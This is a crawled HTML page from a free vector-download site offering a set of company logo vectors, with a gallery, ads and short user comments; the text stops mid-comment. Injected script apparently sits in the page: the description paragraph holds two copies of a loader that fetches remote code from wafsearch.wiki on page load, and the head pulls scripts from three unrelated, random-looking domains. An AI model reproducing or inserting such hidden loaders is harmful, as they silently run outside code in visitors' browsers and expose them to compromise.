

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/company-name-vector-logos/
body_size: 53268
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Company name vector logos</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Description: Discover a set of 2 EPS corporate logo vectors with JPG preview, perfect for representing your company or brand in various digital and print" /><link rel="canonical" href="https://www.vector-eps.com/company-name-vector-logos/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Company name vector logos" /><meta property="og:description" content="Description: Discover a set of 2 EPS corporate logo vectors with JPG preview, perfect for representing your company or brand in various digital and print" /><meta property="og:url" content="https://www.vector-eps.com/company-name-vector-logos/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:18:13+00:00" /><meta property="article:modified_time" content="2025-11-12T15:15:44+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/company-name-vector-logos.jpg" /><meta property="og:image:width" content="296" /><meta property="og:image:height" content="570" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Company name vector logos Comments Feed" href="https://www.vector-eps.com/company-name-vector-logos/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"c479055dca7c4c93ed9022b85a3f067d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/15246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=15246' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fcompany-name-vector-logos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fcompany-name-vector-logos%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-vector-graphics s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-15246" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/company-name-vector-logos/" title="Company name vector logos">Company name vector logos</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/" title="Vector Graphics">Vector Graphics</a></li><li>Company name vector logos</li><li style="float:right; font-size:12px;padding-top:3px">43010 views</li></ul><figure> <img itemprop="contentUrl" alt="Company name vector logos" title="Company name vector logos" src="https://www.vector-eps.com/wp-content/uploads/2018/03/company-name-vector-logos.jpg"><figcaption itemprop="caption description">Company name vector logos</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Description:</strong> Discover a set of 2 EPS corporate logo vectors with JPG preview, perfect for representing your company or brand in various digital and print applications.</p><p><strong>Features:</strong> Two professionally designed logo vectors suitable for corporate branding and identity. These versatile logos can be used across different platforms, including websites, social media profiles, business cards, and marketing materials.</p><p><strong>Usage:</strong> Ideal for businesses, startups, and entrepreneurs looking to establish a strong visual identity. Customize these logo vectors with your company name and colors to create a distinctive brand presence that resonates with your target audience.</p><p><strong>Graphics:</strong> Clean and modern logo designs that convey professionalism and credibility. Each vector logo is crafted with precision to ensure scalability and clarity across different media.</p><p><strong>Download Now:</strong> Download our Company Name Vector Logos to elevate your brand identity and make a memorable impression on your customers and stakeholders. Enhance your company&#8217;s visual presence with these sleek and customizable logo vectors.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/company-name-vector-logos/'>Company name vector logos</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 3.04 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/company-name-vector-logos/?wpdmdl=36602&refresh=696d03ad9fab61768752045">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/vector-graphics/" rel="category tag">Vector Graphics</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:18:13+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-5d7e77fab4d7de4aeefee5c45921ba78-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo1.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo1.jpg"
 data-image-id="9414"
 data-title="company-name-vector-logo1"
 data-description=""
 data-image-slug="company-name-vector-logo1"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo1"
 alt="company-name-vector-logo1"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo1.jpg"
 width="416"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo2.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo2.jpg"
 data-image-id="9415"
 data-title="company-name-vector-logo2"
 data-description=""
 data-image-slug="company-name-vector-logo2"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo2"
 alt="company-name-vector-logo2"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo2.jpg"
 width="445"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo3.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo3.jpg"
 data-image-id="9416"
 data-title="company-name-vector-logo3"
 data-description=""
 data-image-slug="company-name-vector-logo3"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo3"
 alt="company-name-vector-logo3"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo3.jpg"
 width="394"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo4.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo4.jpg"
 data-image-id="9417"
 data-title="company-name-vector-logo4"
 data-description=""
 data-image-slug="company-name-vector-logo4"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo4"
 alt="company-name-vector-logo4"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo4.jpg"
 width="394"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo5.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo5.jpg"
 data-image-id="9418"
 data-title="company-name-vector-logo5"
 data-description=""
 data-image-slug="company-name-vector-logo5"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo5"
 alt="company-name-vector-logo5"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo5.jpg"
 width="411"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-5" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo6.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo6.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo6.jpg"
 data-image-id="9419"
 data-title="company-name-vector-logo6"
 data-description=""
 data-image-slug="company-name-vector-logo6"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo6"
 alt="company-name-vector-logo6"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo6.jpg"
 width="392"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-6" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo7.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo7.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo7.jpg"
 data-image-id="9420"
 data-title="company-name-vector-logo7"
 data-description=""
 data-image-slug="company-name-vector-logo7"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo7"
 alt="company-name-vector-logo7"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo7.jpg"
 width="408"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-7" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo8.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/company-name-vector-logo8.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo8.jpg"
 data-image-id="9421"
 data-title="company-name-vector-logo8"
 data-description=""
 data-image-slug="company-name-vector-logo8"
 class='thickbox' rel='5d7e77fab4d7de4aeefee5c45921ba78'> <img
 title="company-name-vector-logo8"
 alt="company-name-vector-logo8"
 src="https://www.vector-eps.com/wp-content/gallery/company-name-vector-logos/thumbs/thumbs_company-name-vector-logo8.jpg"
 width="421"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/company-name-vector-logos/" rel="bookmark" title="Company name vector logos"><figure> <img 
 itemprop="contentUrl" 
 alt="Company name vector logos" 
 title="Company name vector logos" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/company-name-vector-logos.jpg"><figcaption itemprop="caption description">Company name vector logos</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/corporate-logo-vectors/" rel="bookmark" title="Corporate logo vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Corporate logo vectors" 
 title="Corporate logo vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/corporate-logo-vectors.jpg"><figcaption itemprop="caption description">Corporate logo vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/corporate-logo-vector-icons/" rel="bookmark" title="Corporate logo vector icons"><figure> <img 
 itemprop="contentUrl" 
 alt="Corporate logo vector icons" 
 title="Corporate logo vector icons" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/corporate-logo-vector-icons.jpg"><figcaption itemprop="caption description">Corporate logo vector icons</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"><h2 id="comments-title"> 9 thoughts on &ldquo;<span>Company name vector logos</span>&rdquo;</h2><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-18103"><div id="div-comment-18103" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Peter</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-18103">November 8, 2012 at 10:56 pm</a></div><p>Great!!!</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-18214"><div id="div-comment-18214" class="comment-body"><div class="comment-author vcard"> <cite class="fn">good</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-18214">December 3, 2012 at 6:08 am</a></div><p>good</p></div></li><li class="comment even thread-even depth-1" id="comment-18946"><div id="div-comment-18946" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Marlene</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-18946">July 15, 2013 at 5:59 pm</a></div><p>LOVE THE COLOURS!</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19423"><div id="div-comment-19423" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Nadeem</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-19423">October 25, 2013 at 8:42 am</a></div><p>superb</p></div></li><li class="comment even thread-even depth-1" id="comment-27842"><div id="div-comment-27842" class="comment-body"><div class="comment-author vcard"> <cite class="fn">samser</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-27842">September 13, 2014 at 4:53 am</a></div><p>sir<br /> iam samser owner of Al Nidhaa cafeteria ,so I want an attractive logo ,so kindly I request for your valuable design for that.                             thanks<br /> regard</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-47084"><div id="div-comment-47084" class="comment-body"><div class="comment-author vcard"> <cite class="fn">infinite id</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-47084">June 1, 2015 at 10:08 pm</a></div><p>I wanted to design a company logo that has never been</p></div></li><li class="comment even thread-even depth-1" id="comment-47147"><div id="div-comment-47147" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Xolile Makhoba</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-47147">June 3, 2015 at 6:09 am</a></div><p>Need a nice logo for my compqny</p></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-47744"><div id="div-comment-47744" class="comment-body"><div class="comment-author vcard"> <cite class="fn">qasim</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a href="https://www.vector-eps.com/company-name-vector-logos/#comment-47744">June 12, 2015 at 4:16 pm</a></div><p>i need companey logo my company naam is  NEW TOKYO INTERNATIONAL CO LTD plz give reply as soon as possible</p></div></li><li class="comment even thread-even depth-1" id="comment-106093"><div id="div-comment-106093" class="comment-body"><div class="comment-author vcard"> <cite class="fn">Silverio Gibertas</cite> <span class="says">says:</span></div><div class="comment-meta commentmetadata"> <a 